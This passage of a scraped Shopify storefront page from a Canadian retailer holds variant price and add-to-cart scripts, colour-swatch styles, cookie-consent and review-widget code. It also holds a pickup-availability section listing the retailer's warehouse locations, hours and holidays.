            productPrice.html('<span class="price-sale">'+ Shopify.formatMoney(productVariants[0].price, '${{amount}}') +'</span>' + '<del class="price-compare">'+ Shopify.formatMoney(productVariants[0].compare_at_price, '${{amount}}') + '</del>');
          } else {
            productPrice.html('<span class="price">'+ Shopify.formatMoney(productVariants[0].price, '${{amount}}') + '</span>' );
          }                                                                 

          if (productSelect.available) {
            productAddCart.removeAttr('disabled').fadeTo(200,1);
            productAddCart.html('<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 68 64"><path d="M2.24 0.576c3.52-0.704 7.168 0.192 10.24 1.792 2.624 1.344 4.224 4.096 5.056 6.848 0.96 3.008 1.344 6.144 1.92 9.216 0.96 5.056 2.304 10.048 3.072 15.104 0.384 2.048 0.704 4.224 2.112 5.888 1.408 1.6 3.776 1.664 5.824 1.728 5.376 0 10.816-0.256 16.192 0.128 1.344 0.064 2.88 0 3.648-1.344 3.52-5.312 6.464-11.008 9.28-16.768 0.576-1.152 1.28-2.368 2.56-2.816 1.344-0.448 3.008-0.256 4.032 0.768 1.152 1.28 1.344 3.2 0.704 4.736-2.688 5.376-5.184 10.816-8.512 15.872-1.472 2.176-3.008 4.544-5.184 6.144-1.792 1.28-4.096 0.832-6.144 0.768-6.272-0.064-12.544 0.384-18.752 0-4.16-0.32-8.256-2.368-10.624-5.888-1.728-2.752-2.368-6.080-3.008-9.216-1.28-6.784-2.624-13.504-3.904-20.288-0.384-1.6-0.896-3.392-2.304-4.352-2.24-1.6-5.376-0.256-7.552-1.984-1.344-0.96-0.704-2.688-0.832-4.096-0.128-1.216 1.152-1.984 2.176-2.24zM34.432 4.928c-0.064-1.216 1.408-1.536 2.368-1.792 2.048-0.32 4.608-0.384 6.208 1.152 0.448 3.776 0.64 7.616 0.768 11.392 1.92 0.128 3.84-0.256 5.76-0.064 0.704 0.064 1.536 0.512 1.472 1.344-0.32 1.472-1.472 2.56-2.368 3.712-2.688 3.456-5.76 6.528-8.832 9.536-0.448 0.448-1.024 0.704-1.6 0.448-1.216-0.512-1.984-1.728-2.88-2.688-2.112-2.304-4.224-4.544-6.144-6.912-0.96-1.216-2.176-2.24-2.624-3.712-0.256-0.832 0.512-1.6 1.344-1.664 1.92-0.256 3.84 0.128 5.76 0 0.256-3.584 0.384-7.168 0.768-10.752zM25.28 51.584c2.432-0.704 5.184 0 6.784 1.856 2.368 2.624 1.984 7.232-0.96 9.216-3.136 2.304-8.448 1.216-9.92-2.56-1.664-3.328 0.64-7.616 4.096-8.512zM45.376 53.504c2.432-2.88 7.36-2.944 9.856-0.128 2.112 2.304 2.048 6.208-0.064 8.512-1.216 1.28-2.944 2.048-4.672 2.112h-0.128c-1.856-0.064-3.776-0.832-4.928-2.24-2.048-2.304-2.112-6.016-0.064-8.256z"></path></svg>Add to Cart');

            // selected an invalid or out of stock variant 
          } else {

            // disabled variant doesn't exist
            productAddCart.attr('disabled', 'disabled').fadeTo(200,0.5);

            var message = variant ? "Sold Out" : "Sold Out";    
            productAddCart.html(message);

          }

        }

        

        });
      });   
          
      // selectQSOptionCallback
      var selectQSOptionCallback = function(variant, selector) {
      
      // selected a valid and in stock variant
      if (variant && variant.available) {
        
        productAddCart.data('variant-id', variant.id);
        productAddCart.removeAttr('disabled').fadeTo(200,1);
        productAddCart.html('<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 68 64"><path d="M2.24 0.576c3.52-0.704 7.168 0.192 10.24 1.792 2.624 1.344 4.224 4.096 5.056 6.848 0.96 3.008 1.344 6.144 1.92 9.216 0.96 5.056 2.304 10.048 3.072 15.104 0.384 2.048 0.704 4.224 2.112 5.888 1.408 1.6 3.776 1.664 5.824 1.728 5.376 0 10.816-0.256 16.192 0.128 1.344 0.064 2.88 0 3.648-1.344 3.52-5.312 6.464-11.008 9.28-16.768 0.576-1.152 1.28-2.368 2.56-2.816 1.344-0.448 3.008-0.256 4.032 0.768 1.152 1.28 1.344 3.2 0.704 4.736-2.688 5.376-5.184 10.816-8.512 15.872-1.472 2.176-3.008 4.544-5.184 6.144-1.792 1.28-4.096 0.832-6.144 0.768-6.272-0.064-12.544 0.384-18.752 0-4.16-0.32-8.256-2.368-10.624-5.888-1.728-2.752-2.368-6.080-3.008-9.216-1.28-6.784-2.624-13.504-3.904-20.288-0.384-1.6-0.896-3.392-2.304-4.352-2.24-1.6-5.376-0.256-7.552-1.984-1.344-0.96-0.704-2.688-0.832-4.096-0.128-1.216 1.152-1.984 2.176-2.24zM34.432 4.928c-0.064-1.216 1.408-1.536 2.368-1.792 2.048-0.32 4.608-0.384 6.208 1.152 0.448 3.776 0.64 7.616 0.768 11.392 1.92 0.128 3.84-0.256 5.76-0.064 0.704 0.064 1.536 0.512 1.472 1.344-0.32 1.472-1.472 2.56-2.368 3.712-2.688 3.456-5.76 6.528-8.832 9.536-0.448 0.448-1.024 0.704-1.6 0.448-1.216-0.512-1.984-1.728-2.88-2.688-2.112-2.304-4.224-4.544-6.144-6.912-0.96-1.216-2.176-2.24-2.624-3.712-0.256-0.832 0.512-1.6 1.344-1.664 1.92-0.256 3.84 0.128 5.76 0 0.256-3.584 0.384-7.168 0.768-10.752zM25.28 51.584c2.432-0.704 5.184 0 6.784 1.856 2.368 2.624 1.984 7.232-0.96 9.216-3.136 2.304-8.448 1.216-9.92-2.56-1.664-3.328 0.64-7.616 4.096-8.512zM45.376 53.504c2.432-2.88 7.36-2.944 9.856-0.128 2.112 2.304 2.048 6.208-0.064 8.512-1.216 1.28-2.944 2.048-4.672 2.112h-0.128c-1.856-0.064-3.776-0.832-4.928-2.24-2.048-2.304-2.112-6.016-0.064-8.256z"></path></svg>Add to Cart');
        
        // selected an invalid or out of stock variant 
      } else {
        
        // disabled variant doesn't exist
        productAddCart.attr('disabled', 'disabled').fadeTo(200,0.5);
                                       
        var message = variant ? "Sold Out" : "Sold Out";    
        productAddCart.html(message);
        
      }
        
      // check if variant is on sale
      if ( variant.compare_at_price > 0 && variant.compare_at_price > variant.price ) {
          productPrice.html('<span class="price-sale">'+ Shopify.formatMoney(variant.price, '${{amount}}') +'</span>' + '<del class="price-compare">'+ Shopify.formatMoney(variant.compare_at_price, '${{amount}}') + '</del>');
      } else {
          productPrice.html('<span class="price">'+ Shopify.formatMoney(variant.price, '${{amount}}') + '</span>' );
      };
      
      
    }
            
  });
</script>
    

<div class="cf-color hide">
	
	<style>
	
	.cf-red{background:  #ff0000;}
	label.cf-red:before{
	    content:'';
	    background:  #ff0000;
	}
	
	.cf-pink{background:  #ffc0cb;}
	label.cf-pink:before{
	    content:'';
	    background:  #ffc0cb;
	}
	
	.cf-black{background:  #000000;}
	label.cf-black:before{
	    content:'';
	    background:  #000000;
	}
	
	.cf-grey{background:  ##808080;}
	label.cf-grey:before{
	    content:'';
	    background:  ##808080;
	}
	
	.cf-brown{background: #a52a2a;}
	label.cf-brown:before{
	    content:'';
	    background: #a52a2a;
	}
	
	.cf-blue{background: #0000ff;}
	label.cf-blue:before{
	    content:'';
	    background: #0000ff;
	}
	
	.cf-gold{background: #ffd700;}
	label.cf-gold:before{
	    content:'';
	    background: #ffd700;
	}
	
	.cf-white{background: #ffffff;}
	label.cf-white:before{
	    content:'';
	    background: #ffffff;
	}
	
	.cf-yellow{background: #ffff00;}
	label.cf-yellow:before{
	    content:'';
	    background: #ffff00;
	}
	
	</style>
</div>	
    
    <script src="//voltloop.ca/cdn/shop/t/38/assets/cookieconsent.min.js?v=141407523325963602581764743156" defer></script>
<script>
        window.addEventListener("load", function(){
          window.cookieconsent.initialise({
            "palette": {
              "popup": {
                "background": "#000000",
                "text": "#ffffff"
              },
              "button": {
                "background": "#fe7700",
                "text": "#000000"
              }
            },
            "position": "bottom",
            "content": {
              "message": "This website uses cookies to ensure you get the best experience on our website.",
              "dismiss": "Got it!",
              "link": "Learn more",
              "href": "https://voltloop.ca/policies/privacy-policy"
            },
            "location": true

          })});
</script>
    







    
  </div>
  
  <!--[if (gt IE 9)|!(IE)]><!--><script crossorigin="anonymous" src="//voltloop.ca/cdn/shop/t/38/assets/theme-sections.min.js?v=52454510676583171201764743215" defer="defer"></script>
<!--[if lte IE 9]><script src="//voltloop.ca/cdn/shop/t/38/assets/theme-sections.min.js?v=52454510676583171201764743215"></script><![endif]-->

<script crossorigin="anonymous" src="//voltloop.ca/cdn/shop/t/38/assets/jquery.plugin.min.js?v=163133015283511480221764743174" defer></script>


<script crossorigin="anonymous" src="//voltloop.ca/cdn/shop/t/38/assets/bc.ajax-search.js?v=155765762896406836751764743245" defer></script>

<script crossorigin="anonymous" src="//voltloop.ca/cdn/shop/t/38/assets/bc.script.js?v=176929419512858257621764743245"></script>

  
    
  
  
  <script async src="https://loox.io/widget/eOpZSTREL4/loox.1676060924974.js?shop=voltloop.myshopify.com"></script>
      
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/eOpZSTREL4/loox.1676060924974.js?shop=voltloop.myshopify.com"></script>


	<script>var loox_global_hash = '1765958581471';</script><script>var loox_floating_widget = {"active":true,"rtl":false,"position":"left","button_text":"Reviews","button_bg_color":"1C1C1C","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":true,"orientation":"default"};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ff7700; }
:root { --lxs-rating-icon-color: #ff7700; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://voltloop.ca/variants/43025453646077/?section_id=pickup-availability
body_size: 3298
content:
<div id="shopify-section-pickup-availability" class="shopify-section">
<pickup-availability-preview class="pickup-availability-preview">
    <div class="pickup-availability-info js-pickup-availability-info" data-product-variant-id='43025453646077'>
      <div class="d-none">
        <p class="pickup-available js-pickup-available">
          Pickup near you: <span class="color-foreground">[|||]</span>
        </p>
        <p style="margin: 0;">
          <span class="js-same-day-pickup d-none"> Same day pickup available </span>
          <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
          <span class="js-other-pickup d-none"></span>
        </p>
        <button id="ShowPickupAvailabilityDrawer" class="pickup-availability-button" aria-haspopup="dialog">View other locations
</button>
      </div>
      <div class="d-none">
        <p class="pickup-unavailable js-pickup-unavailable">
          Pickup currently unavailable at <span class="color-foreground">[|||]</span>
        </p><button
            id="ShowPickupAvailabilityDrawer"
            class="pickup-availability-button"
            aria-haspopup="dialog"
          >
            View other locations
          </button></div>
    </div>
  </pickup-availability-preview>

  <pickup-availability-drawer
    class="gradient"
    tabindex="-1"
    role="dialog"
    aria-modal="true"
    aria-labelledby="PickupAvailabilityHeading"
    data-stores="22"
  >
    <div class="pickup-availability-overlay"></div>
    <div class="pickup-availability-main-content">
      <div class="pickup-availability-header">
        <div class="pickup-availability-heading">
          <h2 class="pickup-availability-drawer-title" id="PickupAvailabilityHeading">
            Check Nearby Warehouses
          </h2>
          <div class="search-wrapper">
            <pickup-availability-drawer-search>
              <form action="/" class="pickup-availability-drawer-search-form">
                <input class="pickup-availability-drawer-search-input" type="text" name="q" placeholder="Search by address, city or postal code" autocomplete="off">
                <button type="submit" class="pickup-availability-drawer-search-button">
                  <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 61 64">
    <path d="M16.64 2.24c5.888-2.56 12.672-2.88 18.816-0.96 6.016 1.92 11.2 6.080 14.592 11.392 3.648 5.568 5.12 12.48 4.224 19.072-0.64 5.312-2.944 10.368-6.336 14.464 4.288 4.416 8.64 8.768 12.864 13.184-1.408 1.536-3.072 2.944-4.288 4.608h-0.32c-0.064-0.448-0.576-0.64-0.768-0.96-4.096-4.16-8.128-8.32-12.16-12.416-4.672 3.456-10.496 5.376-16.384 5.312-6.080-0.064-12.096-2.368-16.768-6.208-6.272-5.184-9.984-13.184-10.112-21.312v-0.832c0.064-4.736 1.344-9.536 3.712-13.632 2.88-5.184 7.488-9.408 12.928-11.712M26.048 3.328c-8.448 0.384-16.32 5.696-20.096 13.184-2.816 5.504-3.456 12.096-1.856 18.112 1.472 5.44 4.864 10.304 9.472 13.632 3.84 2.752 8.576 4.288 13.312 4.352 5.056 0.128 10.112-1.472 14.208-4.48 3.776-2.688 6.72-6.464 8.384-10.752 2.432-5.888 2.432-12.8 0.064-18.752-1.92-4.864-5.504-9.088-9.984-11.84-4.032-2.496-8.832-3.712-13.504-3.456z"></path></svg>
                </button>
                <div class="search-suggestions js-search-suggestions">
                  
                </div>
              </form>
            </pickup-availability-drawer-search>
          </div>
          <span class="text-checkout">Proceed to checkout for full warehouse details and pickup processing.</span>
        </div>
        <button class="pickup-availability-drawer-button" type="button"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg></button>
      </div><!-- 
          inventory_quantity: 0
          inventory_management: shopify
          inventory_policy: continue
      -->


      <ul class="pickup-availability-list list-unstyled js-pickup-availability-list" role="list"><li class="pickup-availability-list__item" available 
              data-latitude="51.0810875" 
              data-longitude="-114.0152289"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-7 (MST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-7"
              data-time_zone_local="MST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="71937458429"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Calgary North Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (MST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (MST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>1825 32 Ave NE<br>Bay 2<br>Calgary AB T2E 7M5<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="51.0123363" 
              data-longitude="-114.0536115"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-7 (MST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-7"
              data-time_zone_local="MST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="71937491197"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Calgary South Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (MST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (MST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>4517 Manhattan Rd SE<br>Calgary AB T2G 4B3<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="44.7041699" 
              data-longitude="-63.5949445"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-4 (AST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-4"
              data-time_zone_local="AST"
              data-holidays="2025-12-25|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-07-01|2026-09-07|2026-10-12|2026-12-25|2027-01-01"
              data-location-id="71939162365"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Halifax Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (AST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (AST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>10 Ilsley Ave #11<br>Dartmouth NS B3B 1L3<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="49.1602602" 
              data-longitude="-122.953645"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-8 (PST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-8"
              data-time_zone_local="PST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="71937720573"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Vancouver Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (PST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (PST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>464 Fraserview Pl Unit 1A<br>Delta BC V3M 6H4<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="46.1061438" 
              data-longitude="-64.70803219999999"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-4 (AST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-4"
              data-time_zone_local="AST"
              data-holidays="2025-12-25|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-10-12|2026-11-11|2026-12-25|2027-01-01"
              data-location-id="71939195133"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Moncton Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (AST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (AST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>170 Dieppe Blvd<br>Dieppe NB E1A 6P8<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="53.57246910000001" 
              data-longitude="-113.5786886"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-7 (MST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-7"
              data-time_zone_local="MST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="71937523965"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Edmonton Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (MST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (MST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>12036 149 St<br>Edmonton AB T5L 2J2<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="56.6683555" 
              data-longitude="-111.3341909"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-7 (MST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-7"
              data-time_zone_local="MST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="71937622269"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Fort McMurray Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (MST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (MST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>380 MacKenzie Blvd 1A 2A<br>Fort McMurray AB T9H 4C4<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="55.22614249999999" 
              data-longitude="-118.7979989"
              data-business-days="Monday - Friday"
